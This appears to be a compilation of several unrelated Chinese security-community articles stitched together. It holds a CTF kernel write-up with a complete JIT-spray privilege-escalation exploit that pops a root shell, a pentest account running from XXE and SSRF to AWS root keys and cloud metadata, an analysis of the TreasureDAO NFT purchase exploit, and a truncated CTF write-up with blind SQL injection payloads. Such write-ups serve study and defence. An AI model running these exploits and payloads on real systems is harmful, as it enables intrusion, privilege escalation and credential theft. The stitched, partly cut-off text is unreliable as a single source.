内核中这种GG并不多, 只有`mov rsp, gs:0x6004`可以恢复RSP, 但是无法控制接下来的调用. 由此常规思路陷入死胡同, 打出GG退出游戏
此时就可以引入JIT Spray, 利用BPF的JIT在内核中写入任意指令, 然后通过系统调用运行shellcode, 这也就是题目所指的OneGadget
## 如何注入eBPF程序
当我们尝试进行bpf系统调用注入程序时会发现这个内核并不支持bpf系统调用. 那还有没有什么别的方法能够注入eBPF程序呢?
答案就是seccomp, 其本质上也就是一段BPF指令, 在进程进行系统调用时触发, 从而完成各种系统调用的过滤.
seccomp通过`prctl()`注入BPF, 我们需要先看下man学习下用法
//prctl - 控制一个进程或者线程
#include <sys/prctl.h>
int prctl(int option, unsigned long arg2, unsigned long arg3,
unsigned long arg4, unsigned long arg5);
`prctl()`操作调用线程或者进程的各个方面的行为. `prctl()`使用第一个参数来描述要做什么, 值定义在`<linux/prctl.h>`.
我们只看`PR_SET_SECCOMP`
`PR_SET_SECCOMP`用于设置调用线程的安全计算模式, 来限制可用的系统调用.
最近的seccomp()系统调用提供了`PR_SET_SECCOMP`功能的超集, (换言之, 不管怎么设置, seccomp的限制总会越来越大).
seccomp的模式通过`arg2`选择, 这些常数都定义在`<linux/seccomp.h>`
当`arg2`设置为`SECCOMP_MODE_FILTER`时, 允许的系统调用可以通过`arg3`指向的BPF程序定义. `arg3`指向`struct
sock_fprog`, 可以被设计用于过滤任何系统调用以及系统调用的参数. 这个操作只有内核编译时启用`CONFIG_SECCOMP_FILTER`才可以
如果`SECCOMP_MODE_FILTER`过滤器允许fork(), 那么seccomp模式会在fork()时被子进程继承.
如果过滤器允许execve(), 那么seccomp模式也会被保留. 如果过滤器允许prctl()调用, 那么可以添加额外的过滤器, 过滤器会按照顺序执行,
直到返回一个不允许的结果为止
为了设置过滤器, 调用线程要么在用户空间中具有`CAP_SYS_ADMIN`的能力(有管理系统相关配置的能力),
要么必须已经设置了`no_new_privs`标志, 此标志可通过如下调用设置: `prctl(PR_SET_NO_NEW_PRIVS, 1);`
不然的话`SECCOMP_MODE_FILTER`就会失败, 并把`errno`设置为`EACCES`, 也就是无权访问.
这一要求保证了一个非特权进程不能执行一个恶意的过滤器, 然后使用execve()调用set-user-ID或者其他特权进程. 举个例子,
一个过滤器可能会尝试使用setuid()来设置调用者的用户ID为非0值, 而不是真正执行系统调用而返回0.
因此程序可能会被诱骗保留超级用户权限,因为它实际上并没有放弃权限。
除了`SYS_prctl`以外还有一个系统调用`SYS_seccomp`也可以用于设置seccomp.
设置过滤器时`prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER,
args);`和`seccomp(SECCOMP_SET_MODE_FILTER, 0, args)`是等价的
设置过滤器时args要指向一个过滤器程序, 该结构体定义如下
struct sock_fprog {
unsigned short len; /* 有多少条BPF程序 */
struct sock_filter *filter; /* 指向BPF指令数组 */
};
`struct sock_filter`表示一个BPF指令, 定义如下. 注意seccomp只支持最原始的cBPF
struct sock_filter { /* Filter block */
__u16 code; /* Actual filter code */
__u8 jt; /* Jump true */
__u8 jf; /* Jump false */
__u32 k; /* Generic multiuse field */
};
<https://a1ex.online/2020/09/27/seccomp%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/>
对于cBPF其操作码如下, 因此同样是`ldw AX, 任意值`指令, 对于cBPF就编码为: `{0, 0, 0, 任意值}`
#define BPF_LD 0x00 //将值cp进寄存器
#define BPF_LDX 0x01
#define BPF_ST 0x02
#define BPF_STX 0x03
#define BPF_ALU 0x04
#define BPF_JMP 0x05
#define BPF_RET 0x06
#define BPF_MISC 0x07
因此我们可以通过如下方式注入BPF
void install_seccomp(char *insn, unsigned int len){
struct sock_fprog {
unsigned short len; /* 有多少条BPF程序 */
struct sock_filter *filter; /* 指向BPF指令数组 */
} prog;
prog.len = len;
prog.filter = insn;
if(prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0)<0){
perror("PR_SET_NO_NEW_PRIVS");
exit(-1);
}
if(prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog)<0){
perror("PR_SET_SECCOMP");
exit(-1);
}
}
int main(void)
{
//保存BPF程序
struct sock_filter prog[] = {
{0x00, 0, 0, 0x3c909090}, //ldw AX, 0x3c909090
{0x06, 0, 0, 0x7fff0000}, //ret ALLOW ALL syscall
};
install_seccomp(prog, sizeof(prog)/sizeof(prog[0]));
getchar();
}
## 如何找到JIT编译后的指令
seccomp的filter最终也是通过`do_jit()`编译的. 通过上篇文章的分析我们知道, 编译后的指令都存放在`struct
bpf_binary_header`中某个随机偏移的位置. 而`struct
bpf_binary_header`又是通过`bpf_jit_alloc_exec(size)`分配的. 该函数定义如下,
`module_alloc()`会通过`__vmalloc()`从模块所属区域分配一片可执行内存
void* __weak bpf_jit_alloc_exec(unsigned long size)
{
return module_alloc(size);
}
我们首先要确定`struct bpf_binary_header`的位置, 有条件的话可以在此函数打上断点, 就能直接找到了.
没条件的话根据内核的内存布局, 我们知道其位于`0xffffffffa0000000~0xffffffffff000000`范围内
0xffffffffffffffff ---+-----------+-----------------------------------------------+-------------+
| | |+++++++++++++|
8M | | unused hole |+++++++++++++|
| | |+++++++++++++|
0xffffffffff7ff000 ---|-----------+------------| FIXADDR_TOP |--------------------|+++++++++++++|
1M | | |+++++++++++++|
0xffffffffff600000 ---+-----------+------------| VSYSCALL_ADDR |------------------|+++++++++++++|
548K | | vsyscalls |+++++++++++++|
0xffffffffff577000 ---+-----------+------------| FIXADDR_START |------------------|+++++++++++++|
5M | | hole |+++++++++++++|
0xffffffffff000000 ---+-----------+------------| MODULES_END |--------------------|+++++++++++++|
| | |+++++++++++++|
1520M | | module mapping space (MODULES_LEN) |+++++++++++++|
| | |+++++++++++++|
0xffffffffa0000000 ---+-----------+------------| MODULES_VADDR |------------------|+++++++++++++|
| | |+++++++++++++|
512M | | kernel text mapping, from phys 0 |+++++++++++++|
| | |+++++++++++++|
0xffffffff80000000 ---+-----------+------------| __START_KERNEL_map |-------------|+++++++++++++|
2G | | hole |+++++++++++++|
0xffffffff00000000 ---+-----------+-----------------------------------------------|+++++++++++++|
64G | | EFI region mapping space |+++++++++++++|
0xffffffef00000000 ---+-----------+-----------------------------------------------|+++++++++++++|
444G | | hole |+++++++++++++|
0xffffff8000000000 ---+-----------+-----------------------------------------------|+++++++++++++|
16T | | %esp fixup stacks |+++++++++++++|
0xffffff0000000000 ---+-----------+-----------------------------------------------|+++++++++++++|
3T | | hole |+++++++++++++|
0xfffffc0000000000 ---+-----------+-----------------------------------------------|+++++++++++++|
16T | | kasan shadow memory (16TB) |+++++++++++++|
0xffffec0000000000 ---+-----------+-----------------------------------------------|+++++++++++++|
1T | | hole |+++++++++++++|
0xffffeb0000000000 ---+-----------+-----------------------------------------------| kernel space|
1T | | virtual memory map for all of struct pages |+++++++++++++|
0xffffea0000000000 ---+-----------+------------| VMEMMAP_START |------------------|+++++++++++++|
1T | | hole |+++++++++++++|
0xffffe90000000000 ---+-----------+------------| VMALLOC_END |------------------|+++++++++++++|
32T | | vmalloc/ioremap (1 << VMALLOC_SIZE_TB) |+++++++++++++|
0xffffc90000000000 ---+-----------+------------| VMALLOC_START |------------------|+++++++++++++|
1T | | hole |+++++++++++++|
0xffffc80000000000 ---+-----------+-----------------------------------------------|+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
64T | | direct mapping of all phys. memory |+++++++++++++|
| | (1 << MAX_PHYSMEM_BITS) |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
| | |+++++++++++++|
0xffff880000000000 ----+-----------+-----------| __PAGE_OFFSET_BASE | -------------|+++++++++++++|
| | |+++++++++++++|
8T | | guard hole, reserved for hypervisor |+++++++++++++|
| | |+++++++++++++|
0xffff800000000000 ----+-----------+-----------------------------------------------+-------------+
|-----------| |-------------|
|-----------| hole caused by [48:63] sign extension |-------------|
|-----------| |-------------|
0x0000800000000000 ----+-----------+-----------------------------------------------+-------------+
PAGE_SIZE | | guard page |xxxxxxxxxxxxx|
0x00007ffffffff000 ----+-----------+--------------| TASK_SIZE_MAX | ---------------|xxxxxxxxxxxxx|
| | | user space |
| | |xxxxxxxxxxxxx|
| | |xxxxxxxxxxxxx|
| | |xxxxxxxxxxxxx|
128T | | different per mm |xxxxxxxxxxxxx|
| | |xxxxxxxxxxxxx|
| | |xxxxxxxxxxxxx|
| | |xxxxxxxxxxxxx|
0x0000000000000000 ----+-----------+-----------------------------------------------+-------------+
然后调试的时候手动找也能找到. 由于没开启KASLR, 因此模块地址是确定的. JIT编译出的指令被放在模块映射空间, 属于模块的一部分,
因此其地址也是确定的.
知道`bpf_binary_header`对象位于`[0xffffffffc0000000,
0xffffffffa0000000+PAGE_SIZE)`后, 下一个要解决的就是随机偏移的问题.
我们回顾下`bpf_jit_binary_alloc()`的过程. 可以发现随机化的范围, 是由hole决定的, **hole越小随机的偏移也越小**.
而`hole = MIN( size - (proglen + sizeof(*hdr)), PAGE_SIZE - sizeof(*hdr) )`,
`PAGE_SIZE - sizeof(*hdr)`是一个定值为`0x1000-sizeof(int)`, 因此我们只能尽量缩小`size -(proglen + sizeof(*hdr))`
我们已知`size = round_up(proglen + sizeof(*hdr) + 128, PAGE_SIZE)`, 为简单起见,
不妨设`size=PAGE_SIZE`, 去掉round_up(), 也就是说`proglen + sizeof(*hdr) + 128 <=
PAGE_SIZE`
那么我们带入hole的公示可得: `hole = size - (proglen + sizeof(*hdr)) = PAGE_SIZE-(proglen
+ sizeof(*hdr))`.因此`prog_len`越大, hole越小, 根据不妨设, 我们可知`MAX(prog_len) = PAGE_SIZE
- 128 - sizeof(*hdr) = PAGE_SIZE-128-4`, 因此JIT之后的指令长度为`PAGE_SIZE-128-4`是最优解
struct bpf_binary_header* bpf_jit_binary_alloc(unsigned int proglen, u8** image_ptr, unsigned int alignment, bpf_jit_fill_hole_t bpf_fill_ill_insns)
{
struct bpf_binary_header* hdr;
u32 size, hole, start, pages;
//大多数BPF过滤器很小, 但是如果能填充满一页,只要留128字节额外空间来插入随机的的不合法指令
size = round_up(proglen + sizeof(*hdr) + 128, PAGE_SIZE); //所需空间
pages = size / PAGE_SIZE; //所需页数
...;
hdr = bpf_jit_alloc_exec(size); //分配可执行内存
/* 调用填充函数, 写满不合法指令 */
bpf_fill_ill_insns(hdr, size);
hdr->pages = pages; //占据多少页
//size根据PAGE_SIZE向上对齐, 为真正分配的内存, (proglen + sizeof(*hdr)为真正使用的内存, 两者的差就可作为随机偏移的范围
hole = min_t(unsigned int, size - (proglen + sizeof(*hdr)), PAGE_SIZE - sizeof(*hdr));
start = (get_random_int() % hole) & ~(alignment - 1); // start为hole中随机偏移的结果
/* *image_ptr为hdr中JIT指令真正开始写入的位置 */
*image_ptr = &hdr->image[start];
return hdr;
}
我们也可以抛开推导过程, 形象些理解. 把`bpf_binary_header`想象为一个PAGE_SIZE长的线段A.
JIT编译出的指令就是其中长为`prog_len`的线段B. 线段B在线段A中随机浮动, 很显然如果两个线段长度一样, 那么就不会晃来晃去,
也就没随机化可言了, 内核为了防止这种情况强制要求空出128B空间, 那么自然是把剩余空间都占满最好.
注意prog_len指的是JIT编译成x86指令的长度, 我们还要换算成eBPF指令的长度, 如果每一条都是`ldw AX, ...`翻译为`mov
eax, ...`的话, 那么`eBPF指令:x86指令长度=8:5`, 换算一下eBPF指令最好为`(PAGE_SIZE-128-4)*8/5 =
0x18c6`. 考虑到函数序言和函数收尾的指令, 以及eBPF不完全是`ldw AX, ...`, 为了不给自己挖抗, eBPF指令还要短一些,
我这里取`0x1780`最为最终的eBPF指令的长度, 大家也可以视情况调整.
因此可以写入如下exp. 预先用`ldw AX, 0x3c909090`填充, 因为编译为x86之后为`nop; nop; nop; cmp al,
0xb8; nop; nop; nop; cmp al, 0xb8; ...`, 可以构建一个nop滑行,
只要命中这部分任意位置都可以成功执行尾部的shellcode
int main(void)
{
unsigned int prog_len = 0x1780/8;
struct sock_filter *prog = malloc(prog_len*sizeof(struct sock_filter));
for(int i=0; i<prog_len; i++)
{
//ldw AX, 0x3c909090
prog[i].code = 0x00;
prog[i].jt = 0x00;
prog[i].jf = 0x00;
prog[i].k = 0x3c909090; //fill with x86 ins nop.
}
//ret ALLOW, allow any syscall
prog[prog_len-1].code = 0x06;
prog[prog_len-1].jt = 0x00;
prog[prog_len-1].jf = 0x00;
prog[prog_len-1].k = 0x7FFF0000;
install_seccomp(prog, prog_len);
getchar();
}
编译结果如下, 可以看到命中率很高, 可直接绕过随机偏移的限制
利用题目的系统调用就可以直接跳转到偏移0x300的位置, 就可以错位解读JIT编译出的指令
void sys_seccon(void *addr){
syscall(1337, addr);
}
int main(){
...; //注入BPF
sys_seccon(0xffffffffc0000000+0x300); //bpf_binary_header + 偏移, 偏移要>hole即可保证一定成功
}
## 编写shellcode提权
能够执行任意指令后, 先控制cr4关闭SMEP SMAP, 这样就可以进行ROP了, 下图为CR4寄存器的定义20 21位用于设置SMEP, SMAP,
正常状态下cr4=0x3006f0, 我们只要将其设置为0x6F0即可.
//no SMEP, no SMAP
prog[start++].k = 0x3cc03148; //xor rax, rax
prog[start++].k = 0x3c90f0b0; //mov al, 0xf0
prog[start++].k = 0x3c9006b4; //mov ah, 0x06
prog[start++].k = 0x3ce0220f; //mov cr4, rax ;cr4=0x6f0
之后我们还需要调用commit_cred等函数, 需要8字节长的地址. JITed指令只有3字节, 无法写入8字节的立即数, 此时我们可以通过栈迁移,
然后使用`pop rax; call rax`来进行调用.
这里我选择从0x1000开始映射16页, 因为函数执行时需要栈空间. 然后把cred等8字节地址放入中间, 也就是0x8000. 这里要注意,
mmap之后一定要写入一遍, 以保证确实分配了对应的页, 不然内核在访问时会导致缺页异常, 直接kernel crash.
//no SMEP, no SMAP
prog[start++].k = 0x3cc03148; //xor rax, rax
prog[start++].k = 0x3c90f0b0; //mov al, 0xf0
prog[start++].k = 0x3c9006b4; //mov ah, 0x06
prog[start++].k = 0x3ce0220f; //mov cr4, rax ;cr4=0x6f0
//RSP=0x8000
prog[start++].k = 0x3cc03148; //xor rax, rax
prog[start++].k = 0x3c9080b4; //mov ah, 0x80 ;ax=0x8000
prog[start++].k = 0x3cc48948; //mov rsp, rax ;rsp=0x8000
//prepare_kernel_cred(0)
prog[start++].k = 0x3cff3148; //xor rdi, rdi
prog[start++].k = 0x3c909058; //pop rax;
prog[start++].k = 0x3c90d0ff; //call rax
//commmit_creds(prepare_kernel_cred(0))
prog[start++].k = 0x3cc78948; //mov rdi, rax
prog[start++].k = 0x3c909058; //pop rax;
prog[start++].k = 0x3c90d0ff; //call rax
//forge stack
uLL *stack = mmap(0x1000, PAGE_SIZE*0x10, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS |MAP_FIXED, -1, 0);
LOG(stack);
memset(0x1000, '\x00', PAGE_SIZE*0x10); //must POPULATE it !!!!!,
int i=(0x8000-0x1000)/8;
//get root
stack[i++] = 0xffffffff81073c60; //prepare_kernel_cred(0)
stack[i++] = 0xffffffff81073ad0; //commit_creds(prepare_kernel_cred(0)
在提权完毕后还需要考虑如何返回到用户空间, 我们不用手动执行swapgs, iret等,
有一个函数叫`swapgs_restore_regs_and_return_to_usermode`, 其过程如下,
我们可以跳转到`swapgs_restore_regs_and_return_to_usermode+0x16`的位置,
同时在栈上布置好iretq的返回现场, 就可以. 详见完整EXP中
## EXP
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sched.h>
#include <errno.h>
#include <time.h>
#include <pty.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <stdint.h>
#include <sys/sem.h>
#include <pthread.h>
#include <sys/msg.h>
#include <linux/bpf.h>
#include <sys/syscall.h>
#include <linux/seccomp.h>
#include <sys/prctl.h>
#include <linux/filter.h>
typedef unsigned long long uLL;
typedef long long LL;
#define PAGE_SIZE (0x1000)
#define LOG(val) printf("[%s][%s][%d]: %s=%p\n", __FILE__, __FUNCTION__, __LINE__, #val, val)
//通过seccomp注入BPF指令
void install_seccomp(char *insn, unsigned int len){
struct sock_fprog {
unsigned short len; /* 有多少条BPF程序 */
struct sock_filter *filter; /* 指向BPF指令数组 */
} prog;
prog.len = len;
prog.filter = insn;
if(prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0)<0){
perror("PR_SET_NO_NEW_PRIVS");
exit(-1);
}
if(prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog)<0){
perror("PR_SET_SECCOMP");
exit(-1);
}
}
void sys_seccon(void *addr){
syscall(1337, addr);
}
//获取shell, 一定要设置argv与envp, 避免坑
static void getshell() {
char *argv[] = { "/bin/sh", NULL };
char *envp[] = { NULL };
execve("/bin/sh", argv, envp);
}
//保存用户态的一些寄存器, 用于iret返回
uLL user_cs, user_ss, user_sp, user_rflags;
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_sp), "=r"(user_rflags)
:
: "memory");
}
int main(void)
{
save_state();
unsigned int prog_len = 0x1780/8;
//先构建一个程序,全部用nop填充, 以构建nop滑行, 绕过start的随机偏移
struct sock_filter *prog = malloc(prog_len*sizeof(struct sock_filter));
for(int i=0; i<prog_len; i++)
{
//ldw AX, 0x3c909090
prog[i].code = 0x00;
prog[i].jt = 0x00;
prog[i].jf = 0x00;
prog[i].k = 0x3c909090; //fill with x86 ins nop.
}
//最终总是返回ALLOW, 允许所有系统调用
prog[prog_len-1].code = 0x06;
prog[prog_len-1].jt = 0x00;
prog[prog_len-1].jf = 0x00;
prog[prog_len-1].k = 0x7FFF0000;
int start = prog_len - 0x100; //shellcode防止程序末尾
//关闭SMEP SMAP
prog[start++].k = 0x3cc03148; //xor rax, rax
prog[start++].k = 0x3c90f0b0; //mov al, 0xf0
prog[start++].k = 0x3c9006b4; //mov ah, 0x06
prog[start++].k = 0x3ce0220f; //mov cr4, rax ;cr4=0x6f0
//栈迁移 RSP=0x8000
prog[start++].k = 0x3cc03148; //xor rax, rax
prog[start++].k = 0x3c9080b4; //mov ah, 0x80 ;ax=0x8000
prog[start++].k = 0x3cc48948; //mov rsp, rax ;rsp=0x8000
//prepare_kernel_cred(0)
prog[start++].k = 0x3cff3148; //xor rdi, rdi
prog[start++].k = 0x3c909058; //pop rax;
prog[start++].k = 0x3c90d0ff; //call rax
//commmit_creds(prepare_kernel_cred(0))
prog[start++].k = 0x3cc78948; //mov rdi, rax
prog[start++].k = 0x3c909058; //pop rax;
prog[start++].k = 0x3c90d0ff; //call rax
//返回用户态: jump to swapgs_restore_regs_and_return_to_usermode
prog[start++].k = 0x3c909058; //pop rax;
prog[start++].k = 0x3c90e0ff; //jmp rax
//映射一片内存作为内核的栈
uLL *stack = mmap(0x1000, PAGE_SIZE*0x10, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS |MAP_FIXED, -1, 0);
LOG(stack);
memset(0x1000, '\x00', PAGE_SIZE*0x10); //must POPULATE it !!!!!,
int i=(0x8000-0x1000)/8;
//用于获取root权限
stack[i++] = 0xffffffff81073c60; //prepare_kernel_cred()
stack[i++] = 0xffffffff81073ad0; //commit_creds()
//返回到用户态
stack[i++] = 0xffffffff81800e10+0x16; //swapgs_restore_regs_and_return_to_usermode+0x16
stack[i++] = 0x0; //padding
stack[i++] = 0x0; //padding
stack[i++] = getshell; //rip
stack[i++] = user_cs; //cs
stack[i++] = user_rflags; //rflag
stack[i++] = user_sp; //rsp
stack[i++] = user_ss; //ss
install_seccomp(prog, prog_len);
sys_seccon(0xffffffffc0000000+0x300);
getchar();
}
/*
def encode(s):
res = asm(s)[::-1]
for C in res:
print(hex(ord(C)))
*/ | 社区文章 |
# 从XXE到AWS密钥泄露
|
##### 译文声明
本文是翻译文章,文章原作者 estebancano,文章来源:medium.com
原文地址:<https://medium.com/@estebancano/unique-xxe-to-aws-keys-journey-afe678989b2b>
译文仅供参考,具体内容表达以及含义原文为准。
事情起源于我被邀请去做一次授权渗透测试,由于这是第一个给我报酬的项目,因此我想做到最好。目标客户是一家在15多个国家拥有业务的公司,在全球有120多个子公司和1200多万用户。
他们给了我一个域名和用户名、密码,现在直接开始吧。第一眼我觉得这个网站很大,而且防护的很不错。它有很多功能需要测试,也有很多配置文件,所以我直接开始进行目录扫描(dirsearch)来看看背后有什么。
一些xml配置文件出现了,标志着这可能有tomcat。读了一些xml文件,我发现了`<url-pattern>`的标签,所以灵感告诉我应该试试用burp来GET请求,看看服务端的响应。
服务端响应里有nginx,所以网站的架构大概是什么样子? 应该是这样:
因此可以看出后端不喜欢GET请求,那么我试试POST请求吧。
在响应里面你可以看到一个Content-Type的HTTP
header头的值是text/xml,所以响应应该是一个有效的xml文档,但是这里我只得到了一个“Could not access envelope:
Unable to create…”的错误。
> 所以,如果是你,你应该怎么办?
我直接想到了最坏的情况就是存在XXE漏洞,因此我直接去搜索了几个XXE的payloads,我在请求里面也加上了Content-Type: text/xml
(这正好是服务端想要的而且也相当于告诉了它我发送给了它什么)
我直接把获取/etc/passwd文件的payload复制过去了,试着读这个文件。然后就出现了这样的情况:
响应码是200没错,似乎服务端想要读取/etc/passwd的内容然后形成一个xml文档作为响应,但是这个文件的第33行不太符合,可能是有什么东西阻碍了解析。
现在我们知道了,/etc/passwd文件大约有33行,我问了一下客户,客户确认了这个文件确实是有33行的。
所以下一个事情就是获得其中的内容然后就完事了。直到现在,在一个漏洞挖掘项目里面这个可能不会认为是poc,因为我们用这个无法造成损害。所以你现在必须继续挖掘直到你发现了新的东西。
所以我生成了一个SSRF请求,然后它确实有效!我知道了tomcat的默认端口就是8080,然后从谷歌浏览器的控制台我发现,在第一个payload请求后返回了405错误,显示出这样:
所以我试了下面这个请求:
服务端请求了它自己,然后去获取DTD,回应给了我们一个错误:它试着解析我让他请求的html文档,但是产生了一个错误,后来我发现html代码是这样的:
所以我试了一下另一个端口来看看是怎么个样子:
所以8081端口是关闭的,我们现在可以用burp
intruder检测每个端口,然后看看请求的响应(就类似于http版的nmap)来看看某端口是不是开放,直到现在,我们只知道8080开放。
> 尝试完nmap的top 1000端口,我发现至少开了8个端口。
所以我希望获得一些有趣的文件的内容,这是需要继续努力的部分。试了非常多的payloads(除了Dos),用我能想到的各种方式修改这些payloads,试了协议类似:file://
php:// dict:// expect:// 等等,但是都被禁用了。我也读了很多的writeup,然后什么都没发现。
机制就像下面的图一样:
所以我这次不把所有的xml都放在请求里面,而是把一部分放到我的服务器上(加载外部DTD),所以这个网站会去加载xml的所有部分来解析,然后来响应我(我们已经可以用SSRF访问本地资源了,那么访问远程因特网的资源会怎么样?)
其中`%`是%的url编码,不编码会导致解析错误。
> 在外部DTD中你发现了什么奇怪的东西?
我在我的服务器上挂在了这个外部DTD文件(a.dtd),奇怪的是我没有请求/etc/passwd文件(其实我以前试过,但是还是得到了同样的提示)。
我请求的是 /
然后是响应:
> 看看我发现了什么?
没错,非常有趣的现象,没有出错,反而列出了目录。我从来没在任何的wp中见过这样的奇怪的现象,但这非常宝贵!你知道为什么发生吗?我以前不知道,直到我在某一天后看到了这个:
[this](https://honoki.net/2018/12/12/from-blind-xxe-to-root-level-file-read-access/) 这似乎是java的问题,当请求目录而不是文件的时候列出目录内容。
所以现在我不再猜目录和猜文件,而是花时间手动浏览许多文件夹以获得更大的影响。
最终我发现了很多私钥,配置文件,敏感数据,第三方服务密码和客户信息等等。。。
但是最重要的发现是:AWS 认证秘钥,我试图通过AWS元数据获取一些数据,但是发现我没有权限。
在一个目录类似于/xxx/xxx/xxx/xxx/credentials有这样的内容:
我去看了看分别在[PACU](https://github.com/RhinoSecurityLabs/pacu)和[AWS
CLI](https://aws.amazon.com/en/cli/)有什么权限:
发现他们有root权限,所以我还能得到什么有趣的?
> 所以如果是你,你会用这些权限做什么?
例如,一个黑客可以:
1. 改变服务器实例状态: 他能够停掉、开启、创建所有服务
2. 利用服务器挖矿、放后门、放脚本,想象一下哗哗的钞票~
3. 窃取数据(信用卡和个人信息)
4. 拒绝服务
5. 其他等等….
所以现在看看网站是建立在AWS
EC2主机上的,我试着通过以前的ssrf访问数据,它也有效(利用外部dtd,而不是普通的基础payload),请求[http://169.254.169.254/latest/meta-data/iam](https://jsproxy.jesen.workers.dev/-----http://169.254.169.254/latest/meta-data/iam) 而不是 file:/// | 社区文章 |
# TreasureDAO攻击事件分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x1 事件背景
Treasure 通过一种开放和可组合的方法,为日益增长的元宇宙架起了桥梁,使NFTs、DeFi和游戏融合在一起。
零时科技区块链安全情报平台监控到消息,北京时间2022年3月3日,TreasureDAO遭到黑客攻击,超过百枚NFT
Token被盗,价值约140万美元,零时科技安全团队及时对此安全事件进行分析。
## 0x2 攻击信息
零时科技安全团队通过追踪分析,主要攻击信息如下:
* 攻击者钱包地址
_<https://arbiscan.io/address/0x9b1acd4336ebf7656f49224d14a892566fd48e68>_
* 攻击者交易
_<https://arbiscan.io/tx/0xb169e20b45c6a5b7e5726c812af73c0b48996a4db04b076d6ef484ca5a300d36>_
* 出现漏洞的官方合约地址
**TreasureMarketplaceBuyer**
_<https://arbiscan.io/address/0x812cda2181ed7c45a35a691e0c85e231d218e273#code>_
**TreasureMarketplace**
_<https://arbiscan.io/address/0x2e3b85f85628301a0bce300dee3a6b04195a15ee#code>_
## 0x3 攻击分析
先来看一下攻击者获利的交易操作:
从攻击交易可以明确,攻击者调用TreasureMarketplaceBuyer合约中buyItem方法获取了NFT,并且攻击者提供的购买资金为0,这里需要注意buyItem方法中第四个参数_quantity传参为0。
下面直接来看TreasureMarketplaceBuyer合约buyItem方法。
分析buyItem方法可以明确,这里的_quantity参数,也就是购买数量由用户输入,但是在37行计算时,价格和购买数量零相乘,会得到最终价格也为零,之后的用户给合约转账也是零。也就是说用户完成了零资金购买,下面继续分析攻击者如何将零资金购买的NFT提到自己账上,转移资金后,这里调用了marketplace合约中buyItem方法,继续跟进:
上图buyItem方法中两个判断条件,首先对该NFT的所有者进行了异同判断,之后对该NFT进行了数量判断,由于攻击者传参为零,所以这里很轻易的可以绕过判断,最终零成本购买NFT成功,攻击者通过此漏洞,多次调用buyItem方法零成本获取了大量NFT
Token。
目前Treasure发布公告称已冻结交易,同时攻击者也在归还NFT。
## 0x4 总结
攻击者虽然通过合约进行零资金购买NFT,但随后又逐步在归还获取的NFT
Token。暂时不能确定是否为测试人员所为,希望用户及官方不会有太大的资金损失。通过此次攻击事件来看,攻击者抓住了对合约对零资金购买NFT的限制缺失,导致通过该漏洞获取大量NFT
Token,所以对于以上合约漏洞,零时科技安全团队给出以下建议。
## 0x5 安全建议
* 建议合约应严格判断用户输入购买数量的合理性
* 建议合约限制零资金购买NFT的可能性
* 建议对于ERC721及ERC1155协议的NFT Token进行严格区分,避免混淆情况发生 | 社区文章 |
### 前言
竞技赛持续了7天,为了肝题也是7天没有睡好觉,不过这个比赛也学到很多,在这里比心出题师傅和客服师傅们,比赛真的办的很用心。这次总共16道Web题,最后肝出了11道,6道一血,1道三血。WP尽量具体,把我整个做题过程的思路带上。希望能给大家带来帮助~
### 1.给赵总征婚(300 points)
考点:爆破密码
解题步骤:
1.用源码提示的 **rockyou** 字典爆破 **admin** 的密码即可
### 2.NSB Reset Password(300 points)
考点:Session
解题步骤:
1.打开靶机,发现跟上一题征婚相比,多了一个注册功能,随便注册一个账号登陆
2.还有个 **重置密码** 的页面排除上一题爆破密码的可能,猜测这题需要重置 **admin** 的密码
3.重置密码需要通过一个 **验证码校验** ,验证码是通过发送邮箱获得,但是我们不知道admin的邮箱
4.另外发现,删了cookie后,原来的账号就不存在了,说明,这题是根据 **session**
来判断当前用户的,那么就可以猜想,如果我们一开始去修改我们注册的用户,然后利用自己邮箱的验证码通过验证,再用另一个页面同样的 **session**
去重置admin,而当前重置的密码根据session判断我们要修改的用户(此时已经变成了admin),所以即可成功修改admin的密码
5.重置密码后登陆admin获得flag
### 3.Twice_injection(500 points)
考点:二次注入,mysql5.7特性
解题步骤:
1.打开靶机,发现环境是sql-labs 第24关,注入点在 **pass_change.php**
的修改密码处的用户名字段,因为是直接从Session中取出后拼接到update语句中,从而造成二次注入
2.按照sql-labs的做法,修改admin用户密码,登陆后发现没有flag,说明flag在数据库中
3.布尔盲注,盲注payload:
admin' and ascii(substr(database(),%d,1))=%d#
在username字段后构造条件语句,如果条件为真,则修改密码成功,为假则修改密码失败
4.注出数据库名: **security** ,在尝试注表时发现关键字 **or** 被过滤了,所以不能使用 **information_schema**
5.注版本信息发现mysql版本为 **5.7** ,所以可以利用自带的 **mysql** 库中新增的 **innodb_table_stats**
这个表,来获得数据库名和表名,参考:<https://www.smi1e.top/sql%E6%B3%A8%E5%85%A5%E7%AC%94%E8%AE%B0/>
6.注表名payload:
admin' and ascii(substr((select group_concat(table_name) from mysql.innodb_table_stats where database_name=database()),%d,1))=%d#
7.获得 **fl4g** 表:
8.最后获取flag的exp:
import requests
index_url = "http://101.71.29.5:10002/index.php"
login_url = "http://101.71.29.5:10002/login.php"
pass_change_url = "http://101.71.29.5:10002/pass_change.php"
register_url = "http://101.71.29.5:10002/login_create.php"
s = requests.Session()
database = ""#mysql,security,sys
